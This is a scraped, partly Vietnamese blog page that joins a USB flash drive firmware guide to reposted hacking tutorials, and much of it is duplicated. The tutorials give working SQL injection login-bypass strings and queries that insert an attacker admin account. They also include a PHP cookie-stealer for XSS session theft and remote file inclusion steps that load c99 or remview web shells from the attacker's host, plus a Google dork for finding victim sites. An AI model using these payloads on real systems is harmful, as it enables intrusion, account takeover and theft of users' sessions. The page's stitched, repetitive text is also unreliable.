2. Mỗi nhà sản xuất UFD thường điều chỉnh một chút mã lệnh, thông số trên cơ sở firmware gốc của IC giao tiếp (do nhà sản xuất IC giao tiếp cung cấp) vì lý do bảo mật cũng như việc khẳng định thương hiệu

Vì 2 nguyên nhân trên, điều kiện để phần mềm firmware chạy thành công là:

1. Tìm đúng phần mềm tương ứng với hãng sản xuất, model UFD.

2. Tìm đúng phần mềm tương ứng với loại flash (thường theo nhóm dung lượng).

Bài này sẽ hướng dẫn các bạn sử dụng trang flashboot.ru (có rất nhiều firmware UFD) để tìm đúng và down phần mềm về, theo các bước dưới đây.

Bước 1: Cắm UFD vào PC, chạy phần mềm ChipGenius.

Bước 2: Trên bảng kết quả ChipGenius, ghi lại các thông số sau:

- Device name: …. (ví dụ A-data)- VID (Vendor Indentifier): Mã đăng ký quốc tế của nhà sản xuất linh kiện, thiết bị. Trong trường hợp này chính là mã đăng ký quốc tế của nhà sản xuất IC giao tiếp. Một nhà sản xuất có thể đăng ký nhiều mã ứng với từng nhóm thiết bị, linh kiện của mình.- PID (Product Indentifier): Mã đăng ký quốc tế của sản phẩm đặc thù. Mỗi một linh kiện, thiết bị của một nhà sản xuất nào đó sẽ có mã riêng theo loại sản phẩm.

Như vậy, có thể hình dung VID và PID gần giống như số khung, số máy của xe máy, xe hơi. Chỉ cần tra số này ta có thể biết được lai lịch nhà sản xuất, loại sản phẩm. Hai thông số này được đưa vào firmware để PC hay hệ thống logic nói chung có thể nhận dạng thiết bị, vá có thể còn được sử dụng cho việc bảo mật hệ thống ở cấp độ phần cứng.

- Chip Part-Number (tên IC giao tiếp): ví dụ UT165. Lưu ý là tên IC giao tiếp đôi khi được ChipGenius đọc không chính xác, tuy nhiên nó cũng không quan trọng lắm.Bước 3: Vào trang www.flashboot.ru

- Nhấn thẻ iFlash (khoanh đỏ) để vào màn hình tìm kiếm theo chỉ số IC.

- Gõ chỉ số VID, PID đã ghi lại ở bước 2 vào ô VID, PID. Chú ý không được nhầm giá trị của 2 chỉ số sang nhau. Nhấn nút (khoanh đỏ) để tìm

Bước 4: Sau khi đã tìm theo VID, PID. Màn hình tìm kiếm sẽ liệt kê các IC giao tiếp, các hãng sản xuất có chỉ số tương ứng. Hình dưới.

Việc của bạn là phải tìm trong danh sách lấy ra một phần mềm firmware đúng của UFD đang muốn sửa. Nguyên tắc như sau:

- Đúng tên hãng sản xuất UFD của bạn.

- Đúng dung lượng UFD của bạn.

- Version cao nhất (sẽ hỗ trợ nhiều flash hơn).Lưu ý:

- Trong một số trường hợp, có thể phải bóc vỏ UFD để xem tên flash và so sánh với tên trong cột Memory chip.- Với những UFD bị ép (làm giả) dung lượng thì có thể sẽ kô tìm được phần mềm một cách chính xác. Hãy thử từng cái theo hãng.

Bước 5: Sau khi đã tìm được phần mềm đúng, hãy bôi đen toàn bộ dòng tên của nó và copy (Ctrl+C) để chuẩn bị cho việc download vềSau đó nhấn nút (khoanh đỏ 1) như hình dưới.

Tiếp đến, dán tên đã copy (Ctrl+V) vào ô tìm kiếm (trong ví dụ là UT 165 …) và nhấn nút (khoanh đỏ 2) để tìm. Phần mềm tìm thấy sẽ xuất hiện như hình dưới.

Bước 6: Nhấn vào tên phần mềm đã tìm thấy như hình trên để mở nó.

Bước 7: Nhấn nút (khoanh đỏ), hình trên. Tương ứng với download.Bước 8: Nhập mã kiểm tra và nhấn nút (khoanh đỏ), hình dưới.

Bước 7: Nhấn nút (khoanh đỏ), hình trên. Tương ứng với download.Bước 8: Nhập mã kiểm tra và nhấn nút (khoanh đỏ), hình dưới.

Bước 9: Chờ cho đồng hồ đếm ngược về 0 (hình dưới) để Save as phần mềm firmware về máy bạn.

Chúc các bạn thành công.

Chúc các bạn thành công.

Url: http://kythuatphancung.com/diendan/index.php?showtopic=6023

Thursday 14 February 2013

Kỹ thuật attack một website

Link: http://rootbiez.blogspot.com/2009/10/hacking-ky-thuat-attack-mot-website.html

Ngày tôi còn là admin của VN Magic cho đến bây giờ có lẽ đã là một khoảng thời gian rất dài , những kiến thức ngày trước của tôi chắc hẳn đã trở nên "lạc hậu" so với thời điểm hiện tại . Nhưng với hi vọng sẽ giúp được cho các bạn mới bước vào tìm hiểu thế giới hacking có được một khái niệm căn bản về các kỹ thuật attack một website . Bài viết này tôi sẽ chia làm các phần như sau :

1> Tìm hiểu đối tượng attack :

Đây là một bước khởi đầu rất quan trọng và ko thể thiếu khi muốn tấn công 1 trang web nào đó . Chúng ta cần sử dụng các tool chuyên dụng để scan các thông tin của trang web ví dụ như tìm các port mở , xem thông tin về host .

Trước tiên , tìm xem các port đang mở của host web , bạn có thể sử dụng các chương trình như Super Scanner của Foundstone ( đây là chương trình dễ sử dụng ) , hoặc chương trình scan NMAP mà đa số đều cho rằng scan tốt hơn .

Với 1 port mở nào đó mà bạn tìm thấy , xem chúng thuộc dạng nào , chúng ta có thể tìm hiểu về cấu hình directory trên host web .

Tìm hiểu thêm các thông tin khác , ví dụ registrar của domain , sử dụng các trang web whois như :

bạn sẽ có được những thông tin giá trị về trang web đối tượng .

2> a. SQL Injection - Login Bypass :

Cơ bản và đơn giản nhất của SQL Injection là login by pass , với 1 trang web bị lỗi SQL Injection chúng ta có thể sử dụng ký tự sau :

điền vào phần username và password của trang login , và chúng ta có thể " qua mặt " được SQL query để có được những " đặc quyền" trên trang web bị lỗi.

Hoặc bạn cũng có thể điền vào link URL của trang web lỗi , ví dụ như gọi trang web lỗi SQL Injection là target.com :

Chúng ta sẽ inject SQL như sau :

Và chúng ta cũng sẽ thu được kết quả tương tự bước ở trên. Đây là 1 vài injection có thể sử dụng :

Đây là bước đơn giản nhất của kỹ thuật SQL Injection , tuy nhiên đôi lúc sẽ ko có kết rõ ràng trên 1 trang web lỗi nào đó .

2> b. SQL Injection - Lấy thông tin các table :

Đây là 1 kỹ thuật cao cấp hơn về khai thác SQL Injection . Gồm 3 bước _ trước tiên chúng ta sẽ tạo ra lỗi trên trang web bị SQL Injection để tìm được những table names ( nhằm mục đích tạo một account đặc quyền ) . Tiếp tục chúng ta lại tạo thêm một error khác để có được table name quan trọng . Và cuối cùng là inject SQL để tạo admin's account .

Để có được kết quả cuối cùng , trước hết trên trang web bị lỗi chúng ta sẽ login với username như sau :

Ko điền password và nhấn enter , chúng ta sẽ nhận được một thông báo lỗi ( error ) với 1 table name , tương tự như sau :

Error nhận được có thể như sau :

Và bây giờ chúng ta có thể login với quyền admin bằng username VietLuv và password hacked .

Trên đây chỉ là căn bản nhất về khai thác SQL Injection , các hacker thông qua SQL Injection để tìm các table chứa các thông tin quan trọng như credit card ...v...v... Cần tìm hiểu thêm và kiên nhẫn hơn để đạt được kết quả mong muốn . Các thắc mắc bạn có thể post bài hỏi tại đây .

3> a. XSS - Cookie Stealer ( đánh cắp cookie ) :

Ở phần này chúng ta sẽ nói về XSS ( hay CSS ) >> Cross Site Scripting , cách đặt code để lấy cookie trên các guestbooks hoặc các forum bảo mật kém lưu lại sau khi các user đăng nhập . Cookies được hầu hết các forum sử dụng nhằm xác nhận lại thông tin của user , và cookie cũng chỉ có 1 cho mỗi user , khi lấy được cookie của user nào chúng ta đã bắt đầu có thể trở thành user đó .

Trước tiên chúng ta hãy sử dụng PHP để tạo nên script lấy cắp cookie

Copy và save đoạn code trên thành stealer.php

Dưới đây là nội dung của đoạn code :

và đừng quên một dòng rất quan trọng :

bạn hãy tạo 1 trang txt trống tên cookiesVNM.txt .

Upload 2 file nói trên lên host của bạn và đừng quên chmod file cookiesVNM.txt là 666 >> Như vậy căn bản là bạn đã có được script lấy cắp cookie .

Và trên 1 site bị lỗi XSS Injection , bạn có thể test bằng cách post đoạn code sau trong các phần cho phép của site :

nếu nhận được một Alert box ghi Testing For XSS Hole thì site này chắc chắn dính lỗi . Và chúng ta có thể đánh cắp cookie bằng cách dùng đoạn code sau :

đoạn code này sẽ redirects member đến trang stealer.php bạn đã tạo và lưu lại cookie trong file cookiesVNM.txt .

Bạn có thể tìm hiểu rõ hơn về XSS trong bài viết Hacking Guestbooks của GirL_Noob .

4> Remote File Inclusion :

Remote File Inclusion ( gọi tắt là RFI ) là một lỗi được tìm thấy trên khá nhiều trang web hiện nay . Cách khai thác lại vô cùng đơn giản nên nói chung là nó khá phổ biến trong thời điểm hiện tại .

Cách khai thác lỗi Remote File Inclusion có thể được hiểu là khi trên một web page ta đặt một file của chúng ta ( ví dụ như file uploader hay php shell ) ,webserver của webpage đó sẽ hiểu và hiển thị theo php script của chúng ta _ khi đó chúng ta sễ dễ dàng có đầy đủ quyền kiểm soát server .

Nói rõ hơn khi một website hiển thị một trang khác của chính nó , chúng ta sửa lại URL link và đặt trang code php shell của chúng ta vào thì nó sẽ "hiểu lầm " là trang cần hiện thị và như vậy là chúng ta sẽ có trang php shell ngay trên server của website đó .

Mỗi người có thể tìm thấy trang bị lỗi bằng cách riêng của họ , trong phạm vi bài viết này tôi sẽ nói đến cách dùng Google để tìm kiếm site bị lỗi . Ta có thể tìm kiếm như :

như vậy Google sẽ cho ra kết quả những trang có "index.php?page= trên link url , và cách đơn giản để test site bị lỗi là chúng ta sẽ thêm vào www.google.com đằng sau dấu = của link site :

Nếu như thấy toàn bộ trang google hiện thị trên site đó thì chắc chắn là site này bị lỗi . Để khai thác lỗi này chúng ta sẽ dùng 1 file text chứa PHP Shell code up trên host của chúng ta và cho site bị lỗi hiện thị bằng cách thay đổi dòng link URL thêm vào link đến nơi chứa file shell của chúng ta.

Gọi site lỗi là victim , php shell của bạn là shell.txt , site chứa link bạn là yoursite , chúng ta có như sau :

Quá đơn giản phải ko các bạn , php shell VietLuv giới thiệu con remview :

Không nữa thì dùng luôn con c99 up sẵn của VN Magic tại :

nghĩa là sử dụng php shell của VN Magic luôn khỏi mắc công kiếm , cứ thêm đường link trên vào sau dấu = của trang bị lỗi là bạn đã có thể kiếm soát web server đó .

PS : Muốn thực hành ngay cho rõ thì vào bài Thực hành attack 1 website gì đó của Quỳnh Anh , chúc vui .

5> a. Null Byte - Picture Upload :

Các tool scan port chuyên dụng :

Super Scaner 4.0

chương trình này rất tốt khi sử dụng Windows

Nmap-4.21ALPHA4

NMap luôn được coi là tool scan tốt nhất.

Ngoài ra còn có các tool scan khác như Nessus (vulnscanner) :

Ngày tôi còn là admin của VN Magic cho đến bây giờ có lẽ đã là một khoảng thời gian rất dài , những kiến thức ngày trước của tôi chắc hẳn đã trở nên "lạc hậu" so với thời điểm hiện tại . Nhưng với hi vọng sẽ giúp được cho các bạn mới bước vào tìm hiểu thế giới hacking có được một khái niệm căn bản về các kỹ thuật attack một website . Bài viết này tôi sẽ chia làm các phần như sau :

QUOTE

1> Tìm hiểu đối tượng attack .

2> a. SQL Injection - Login Bypass

b.SQL Injection - Lấy thông tin các table

3> a. XSS - Cookie Stealer ( đánh cắp cookie )

b. JavaScript Injection

4> Remote File Inclusion

5> a. Null Byte - Picture Upload

b.Null Byte - CGI Exploitation

6> Tổng kết.

2> a. SQL Injection - Login Bypass

b.SQL Injection - Lấy thông tin các table

3> a. XSS - Cookie Stealer ( đánh cắp cookie )

b. JavaScript Injection

4> Remote File Inclusion

5> a. Null Byte - Picture Upload

b.Null Byte - CGI Exploitation

6> Tổng kết.

1> Tìm hiểu đối tượng attack :

Đây là một bước khởi đầu rất quan trọng và ko thể thiếu khi muốn tấn công 1 trang web nào đó . Chúng ta cần sử dụng các tool chuyên dụng để scan các thông tin của trang web ví dụ như tìm các port mở , xem thông tin về host .

Trước tiên , tìm xem các port đang mở của host web , bạn có thể sử dụng các chương trình như Super Scanner của Foundstone ( đây là chương trình dễ sử dụng ) , hoặc chương trình scan NMAP mà đa số đều cho rằng scan tốt hơn .

Với 1 port mở nào đó mà bạn tìm thấy , xem chúng thuộc dạng nào , chúng ta có thể tìm hiểu về cấu hình directory trên host web .

Tìm hiểu thêm các thông tin khác , ví dụ registrar của domain , sử dụng các trang web whois như :

CODE

http://whois.networksolutions.com

CODE

http://www.dnsstuff.com

bạn sẽ có được những thông tin giá trị về trang web đối tượng .

2> a. SQL Injection - Login Bypass :

Cơ bản và đơn giản nhất của SQL Injection là login by pass , với 1 trang web bị lỗi SQL Injection chúng ta có thể sử dụng ký tự sau :

CODE

‘OR 1=1--

điền vào phần username và password của trang login , và chúng ta có thể " qua mặt " được SQL query để có được những " đặc quyền" trên trang web bị lỗi.

Hoặc bạn cũng có thể điền vào link URL của trang web lỗi , ví dụ như gọi trang web lỗi SQL Injection là target.com :

CODE

www.target.com/index.php?id=0

Chúng ta sẽ inject SQL như sau :

CODE

www.target.com/index.php?id=0 ‘OR 1=1--

Và chúng ta cũng sẽ thu được kết quả tương tự bước ở trên. Đây là 1 vài injection có thể sử dụng :

CODE

admin'--

' or 0=0 --

" or 0=0 --

or 0=0 --

‘hi or 1=1--

' or 0=0 --

" or 0=0 --

or 0=0 --

‘hi or 1=1--

Đây là bước đơn giản nhất của kỹ thuật SQL Injection , tuy nhiên đôi lúc sẽ ko có kết rõ ràng trên 1 trang web lỗi nào đó .

CODE

http://www.sqlsecurity.com/ - Thông tin chung về SQL Security/Injection

http://w3schools.com/sql/default.asp - Học và tìm hiểu ngôn ngữ SQL

http://w3schools.com/sql/default.asp - Học và tìm hiểu ngôn ngữ SQL

2> b. SQL Injection - Lấy thông tin các table :

Đây là 1 kỹ thuật cao cấp hơn về khai thác SQL Injection . Gồm 3 bước _ trước tiên chúng ta sẽ tạo ra lỗi trên trang web bị SQL Injection để tìm được những table names ( nhằm mục đích tạo một account đặc quyền ) . Tiếp tục chúng ta lại tạo thêm một error khác để có được table name quan trọng . Và cuối cùng là inject SQL để tạo admin's account .

Để có được kết quả cuối cùng , trước hết trên trang web bị lỗi chúng ta sẽ login với username như sau :

CODE

‘Having1=1--

Ko điền password và nhấn enter , chúng ta sẽ nhận được một thông báo lỗi ( error ) với 1 table name , tương tự như sau :

SQL

Column user_member.user_id is invalid and was not found ....

( lưu ý phần chữ tím là ví dụ về table name ) , thông báo error có thể dài hơn nhưng cái quan trọng chúng ta cần là table name , như ví dụ trên đây là ‘user_member.id’ chứa thông tin về username , chúng ta sẽ thực hiện bước tiếp theo nhằm tìm thêm các table name quan trọng khác :

SQL

‘UNION SELECT * FROM user_member WHERE USER_ID=‘admin’ GROUP BY

USER_ID HAVING 1=1;--

USER_ID HAVING 1=1;--

Error nhận được có thể như sau :

QUOTE

Column user_member.user_id is invalid and was not found … Column

user_member.passwd is invalid and was not found

và table mới ở đây nhận được là user_member.passwd là table chứa password , vậy là chúng ta có thể thông qua các table tìm được chúng ta sẽ tạo một account với các đặc quyền admin :user_member.passwd is invalid and was not found

SQL

‘INSERT INTO user_member (USER_NAME, LOGIN_ID, PASSWORD,

CREATION_DATE) VALUES(‘VietLuv’,’hacked’,’hacked’,GETDATE();--

CREATION_DATE) VALUES(‘VietLuv’,’hacked’,’hacked’,GETDATE();--

Và bây giờ chúng ta có thể login với quyền admin bằng username VietLuv và password hacked .

Trên đây chỉ là căn bản nhất về khai thác SQL Injection , các hacker thông qua SQL Injection để tìm các table chứa các thông tin quan trọng như credit card ...v...v... Cần tìm hiểu thêm và kiên nhẫn hơn để đạt được kết quả mong muốn . Các thắc mắc bạn có thể post bài hỏi tại đây .

3> a. XSS - Cookie Stealer ( đánh cắp cookie ) :

Ở phần này chúng ta sẽ nói về XSS ( hay CSS ) >> Cross Site Scripting , cách đặt code để lấy cookie trên các guestbooks hoặc các forum bảo mật kém lưu lại sau khi các user đăng nhập . Cookies được hầu hết các forum sử dụng nhằm xác nhận lại thông tin của user , và cookie cũng chỉ có 1 cho mỗi user , khi lấy được cookie của user nào chúng ta đã bắt đầu có thể trở thành user đó .

Trước tiên chúng ta hãy sử dụng PHP để tạo nên script lấy cắp cookie

CODE

/*VN�Magic�Cookie�Stealer�*/

/*Put�this�up�in�your�hosting�*/$cookie�=�$_GET['cookie'];$log�=�fopen("cookiesVNM.txt\",\"a\");

fwrite($log,�$cookie�.\"n\");

fclose($log);

?>

/*Put�this�up�in�your�hosting�*/$cookie�=�$_GET['cookie'];$log�=�fopen("cookiesVNM.txt\",\"a\");

fwrite($log,�$cookie�.\"n\");

fclose($log);

?>

Copy và save đoạn code trên thành stealer.php

Dưới đây là nội dung của đoạn code :

HTML

$cookie = $_GET['cookie'];

và đừng quên một dòng rất quan trọng :

HTML

$log = fopen("cookiesVNM.txt","a");

bạn hãy tạo 1 trang txt trống tên cookiesVNM.txt .

Upload 2 file nói trên lên host của bạn và đừng quên chmod file cookiesVNM.txt là 666 >> Như vậy căn bản là bạn đã có được script lấy cắp cookie .

Và trên 1 site bị lỗi XSS Injection , bạn có thể test bằng cách post đoạn code sau trong các phần cho phép của site :

HTML

nếu nhận được một Alert box ghi Testing For XSS Hole thì site này chắc chắn dính lỗi . Và chúng ta có thể đánh cắp cookie bằng cách dùng đoạn code sau :

HTML

đoạn code này sẽ redirects member đến trang stealer.php bạn đã tạo và lưu lại cookie trong file cookiesVNM.txt .

Bạn có thể tìm hiểu rõ hơn về XSS trong bài viết Hacking Guestbooks của GirL_Noob .

4> Remote File Inclusion :

Remote File Inclusion ( gọi tắt là RFI ) là một lỗi được tìm thấy trên khá nhiều trang web hiện nay . Cách khai thác lại vô cùng đơn giản nên nói chung là nó khá phổ biến trong thời điểm hiện tại .

Cách khai thác lỗi Remote File Inclusion có thể được hiểu là khi trên một web page ta đặt một file của chúng ta ( ví dụ như file uploader hay php shell ) ,webserver của webpage đó sẽ hiểu và hiển thị theo php script của chúng ta _ khi đó chúng ta sễ dễ dàng có đầy đủ quyền kiểm soát server .

Nói rõ hơn khi một website hiển thị một trang khác của chính nó , chúng ta sửa lại URL link và đặt trang code php shell của chúng ta vào thì nó sẽ "hiểu lầm " là trang cần hiện thị và như vậy là chúng ta sẽ có trang php shell ngay trên server của website đó .

Mỗi người có thể tìm thấy trang bị lỗi bằng cách riêng của họ , trong phạm vi bài viết này tôi sẽ nói đến cách dùng Google để tìm kiếm site bị lỗi . Ta có thể tìm kiếm như :

CODE

inurl:"index.php?page="

như vậy Google sẽ cho ra kết quả những trang có "index.php?page= trên link url , và cách đơn giản để test site bị lỗi là chúng ta sẽ thêm vào www.google.com đằng sau dấu = của link site :

CODE

www.site.com/index.php?page=www.google.com

Nếu như thấy toàn bộ trang google hiện thị trên site đó thì chắc chắn là site này bị lỗi . Để khai thác lỗi này chúng ta sẽ dùng 1 file text chứa PHP Shell code up trên host của chúng ta và cho site bị lỗi hiện thị bằng cách thay đổi dòng link URL thêm vào link đến nơi chứa file shell của chúng ta.

Gọi site lỗi là victim , php shell của bạn là shell.txt , site chứa link bạn là yoursite , chúng ta có như sau :

CODE

http://victim/index.php?page=http://yoursite/shell.txt

Quá đơn giản phải ko các bạn , php shell VietLuv giới thiệu con remview :

CODE

http://php.spb.ru/remview/remview_2003_10_23.zip

Không nữa thì dùng luôn con c99 up sẵn của VN Magic tại :

CODE

http://matrix2k.org/testsh.txt

nghĩa là sử dụng php shell của VN Magic luôn khỏi mắc công kiếm , cứ thêm đường link trên vào sau dấu = của trang bị lỗi là bạn đã có thể kiếm soát web server đó .

PS : Muốn thực hành ngay cho rõ thì vào bài Thực hành attack 1 website gì đó của Quỳnh Anh , chúc vui .

5> a. Null Byte - Picture Upload :

Các tool scan port chuyên dụng :

Super Scaner 4.0

CODE

http://www.foundstone.com/index.htm?subnav=resources/navigation.htm&subcontent=/resources/proddesc/superscan4.htm

chương trình này rất tốt khi sử dụng Windows

Nmap-4.21ALPHA4

CODE

http://insecure.org/

NMap luôn được coi là tool scan tốt nhất.

Ngoài ra còn có các tool scan khác như Nessus (vulnscanner) :

CODE

http://www.nessus.org

Wednesday 13 February 2013

bypass login by sql injection

For those of you who dont already know SQL injection is a technique used to take advantage of non-validated input vulnerabilities to pass SQL commands through a Web application for execution by a backend database. Attackers take advantage of the fact that programmers often chain together SQL commands with user provided parameters, and can therefore embed SQL commands inside these parameters. the result is that the attacker can execute arbitrary SQL queries and commands on the backend database server through the Web application.

A database is a table full of private and public site information such as usernames, products, etc. They are fundamental components of Web applications. Databases enable Web applications to store data, preferences and content elements. Using SQL web applications interact with databases to dynamically build customized data views for each user.

Data types:

mysql.user

mysql.host

mysql.db

Bypassing login scripts:

SQL injection strings and the DB doesnt matter.

') OR ('a' = 'a

') OR ('1'-'1

'or''='

' OR '1=1

admin'--

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 *

" or 0=0 *

or 0=0 *

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

hi' or 'a'='a

hi') or ('a'='a

hi") or ("a"="a

' or 1=1--

or a=a--

' or 1=1--

1' having '1'='1'--

' or 'x'='x--

foo'+OR+'1'='1

Note: having 1=1--

Example:

Login: hi'or 1=1--

Password: hi'or 1=1--

SQL commands:

ABORT -- abort the current transaction

ALTER DATABASE -- change a database

ALTER GROUP -- add users to a group or remove users from a group

ALTER TABLE -- change the definition of a table

ALTER TRIGGER -- change the definition of a trigger

ALTER USER -- change a database user account

ANALYZE -- collect statistics about a database

BEGIN -- start a transaction block

CHECKPOINT -- force a transaction log checkpoint

CLOSE -- close a cursor

CLUSTER -- cluster a table according to an index

COMMENT -- define or change the comment of an object

COMMIT -- commit the current transaction

COPY -- copy data between files and tables

CREATE AGGREGATE -- define a new aggregate function

CREATE CAST -- define a user-defined cast

CREATE CONSTRAINT TRIGGER -- define a new constraint trigger

CREATE CONVERSION -- define a user-defined conversion

CREATE DATABASE -- create a new database

CREATE DOMAIN -- define a new domain

CREATE FUNCTION -- define a new function

CREATE GROUP -- define a new user group

CREATE INDEX -- define a new index

CREATE LANGUAGE -- define a new procedural language

CREATE OPERATOR -- define a new operator

CREATE OPERATOR CLASS -- define a new operator class for indexes

CREATE RULE -- define a new rewrite rule

CREATE SCHEMA -- define a new schema

CREATE SEQUENCE -- define a new sequence generator

CREATE TABLE -- define a new table

CREATE TABLE AS -- create a new table from the results of a query

CREATE TRIGGER -- define a new trigger

CREATE TYPE -- define a new data type

CREATE USER -- define a new database user account

CREATE VIEW -- define a new view

DEALLOCATE -- remove a prepared query

DECLARE -- define a cursor

DELETE -- delete rows of a table

DROP AGGREGATE -- remove a user-defined aggregate function

DROP CAST -- remove a user-defined cast

DROP CONVERSION -- remove a user-defined conversion

DROP DATABASE -- remove a database

DROP DOMAIN -- remove a user-defined domain

DROP FUNCTION -- remove a user-defined function

DROP GROUP -- remove a user group

DROP INDEX -- remove an index

DROP LANGUAGE -- remove a user-defined procedural language

DROP OPERATOR -- remove a user-defined operator

DROP OPERATOR CLASS -- remove a user-defined operator class

DROP RULE -- remove a rewrite rule

DROP SCHEMA -- remove a schema

DROP SEQUENCE -- remove a sequence

DROP TABLE -- remove a table

DROP TRIGGER -- remove a trigger

DROP TYPE -- remove a user-defined data type

DROP USER -- remove a database user account

DROP VIEW -- remove a view

END -- commit the current transaction

EXECUTE -- execute a prepared query

EXPLAIN -- show the execution plan of a statement

FETCH -- retrieve rows from a table using a cursor

GRANT -- define access privileges

INSERT -- create new rows in a table

LISTEN -- listen for a notification

LOAD -- load or reload a shared library file

LOCK -- explicitly lock a table

MOVE -- position a cursor on a specified row of a table

NOTIFY -- generate a notification

PREPARE -- create a prepared query

REINDEX -- rebuild corrupted indexes

RESET -- restore the value of a run-time parameter to a default value

REVOKE -- remove access privileges

ROLLBACK -- abort the current transacti

SELECT -- retrieve rows from a table or view

SELECT INTO -- create a new table from the results of a query

SET -- change a run-time parameter

SET CONSTRAINTS -- set the constraint mode of the current transaction

SET SESSION AUTHORIZATION -- set the session user identifier and the current user identifier of the current session

SET TRANSACTION -- set the characteristics of the current transaction

SHOW -- show the value of a run-time parameter

START TRANSACTION -- start a transaction block

TRUNCATE -- empty a table

UNLISTEN -- stop listening for a notification

UPDATE -- update rows of a table

VACUUM -- garbage-collect and optionally analyze a database

The input validation can also be bypassed bcz of the bad programming techniques.In most of the websites input validation is done at the client end i.e at the browser end using JAVASCRIPT. what u can do is open the page and then save the page in ur hard disk.Then open the HTML page in any HTML editor (say Frontpage or Dreamweaver or even notepad) and delete the code of input validation code of JAVA script and then simply go ahead

Urlsource: http://cracktohack.blogspot.com/2007/12/bypass-login-by-sql-injection-explained.html

A database is a table full of private and public site information such as usernames, products, etc. They are fundamental components of Web applications. Databases enable Web applications to store data, preferences and content elements. Using SQL web applications interact with databases to dynamically build customized data views for each user.

Data types:

mysql.user

mysql.host

mysql.db

Bypassing login scripts:

SQL injection strings and the DB doesnt matter.

') OR ('a' = 'a

') OR ('1'-'1

'or''='

' OR '1=1

admin'--

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 *

" or 0=0 *

or 0=0 *

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

hi' or 'a'='a

hi') or ('a'='a

hi") or ("a"="a

' or 1=1--

or a=a--

' or 1=1--

1' having '1'='1'--

' or 'x'='x--

foo'+OR+'1'='1

Note: having 1=1--

Example:

Login: hi'or 1=1--

Password: hi'or 1=1--

SQL commands:

ABORT -- abort the current transaction

ALTER DATABASE -- change a database

ALTER GROUP -- add users to a group or remove users from a group

ALTER TABLE -- change the definition of a table

ALTER TRIGGER -- change the definition of a trigger

ALTER USER -- change a database user account

ANALYZE -- collect statistics about a database

BEGIN -- start a transaction block

CHECKPOINT -- force a transaction log checkpoint

CLOSE -- close a cursor

CLUSTER -- cluster a table according to an index

COMMENT -- define or change the comment of an object

COMMIT -- commit the current transaction

COPY -- copy data between files and tables

CREATE AGGREGATE -- define a new aggregate function

CREATE CAST -- define a user-defined cast

CREATE CONSTRAINT TRIGGER -- define a new constraint trigger

CREATE CONVERSION -- define a user-defined conversion

CREATE DATABASE -- create a new database

CREATE DOMAIN -- define a new domain

CREATE FUNCTION -- define a new function

CREATE GROUP -- define a new user group

CREATE INDEX -- define a new index

CREATE LANGUAGE -- define a new procedural language

CREATE OPERATOR -- define a new operator

CREATE OPERATOR CLASS -- define a new operator class for indexes

CREATE RULE -- define a new rewrite rule

CREATE SCHEMA -- define a new schema

CREATE SEQUENCE -- define a new sequence generator

CREATE TABLE -- define a new table

CREATE TABLE AS -- create a new table from the results of a query

CREATE TRIGGER -- define a new trigger

CREATE TYPE -- define a new data type

CREATE USER -- define a new database user account

CREATE VIEW -- define a new view

DEALLOCATE -- remove a prepared query

DECLARE -- define a cursor

DELETE -- delete rows of a table

DROP AGGREGATE -- remove a user-defined aggregate function

DROP CAST -- remove a user-defined cast

DROP CONVERSION -- remove a user-defined conversion

DROP DATABASE -- remove a database

DROP DOMAIN -- remove a user-defined domain

DROP FUNCTION -- remove a user-defined function

DROP GROUP -- remove a user group

DROP INDEX -- remove an index

DROP LANGUAGE -- remove a user-defined procedural language

DROP OPERATOR -- remove a user-defined operator

DROP OPERATOR CLASS -- remove a user-defined operator class

DROP RULE -- remove a rewrite rule

DROP SCHEMA -- remove a schema

DROP SEQUENCE -- remove a sequence

DROP TABLE -- remove a table

DROP TRIGGER -- remove a trigger

DROP TYPE -- remove a user-defined data type

DROP USER -- remove a database user account

DROP VIEW -- remove a view

END -- commit the current transaction

EXECUTE -- execute a prepared query

EXPLAIN -- show the execution plan of a statement

FETCH -- retrieve rows from a table using a cursor

GRANT -- define access privileges

INSERT -- create new rows in a table

LISTEN -- listen for a notification

LOAD -- load or reload a shared library file

LOCK -- explicitly lock a table

MOVE -- position a cursor on a specified row of a table

NOTIFY -- generate a notification

PREPARE -- create a prepared query

REINDEX -- rebuild corrupted indexes

RESET -- restore the value of a run-time parameter to a default value

REVOKE -- remove access privileges

ROLLBACK -- abort the current transacti

SELECT -- retrieve rows from a table or view

SELECT INTO -- create a new table from the results of a query

SET -- change a run-time parameter

SET CONSTRAINTS -- set the constraint mode of the current transaction

SET SESSION AUTHORIZATION -- set the session user identifier and the current user identifier of the current session

SET TRANSACTION -- set the characteristics of the current transaction

SHOW -- show the value of a run-time parameter

START TRANSACTION -- start a transaction block

TRUNCATE -- empty a table

UNLISTEN -- stop listening for a notification

UPDATE -- update rows of a table

VACUUM -- garbage-collect and optionally analyze a database

The input validation can also be bypassed bcz of the bad programming techniques.In most of the websites input validation is done at the client end i.e at the browser end using JAVASCRIPT. what u can do is open the page and then save the page in ur hard disk.Then open the HTML page in any HTML editor (say Frontpage or Dreamweaver or even notepad) and delete the code of input validation code of JAVA script and then simply go ahead

Urlsource: http://cracktohack.blogspot.com/2007/12/bypass-login-by-sql-injection-explained.html

Subscribe to:

Posts (Atom)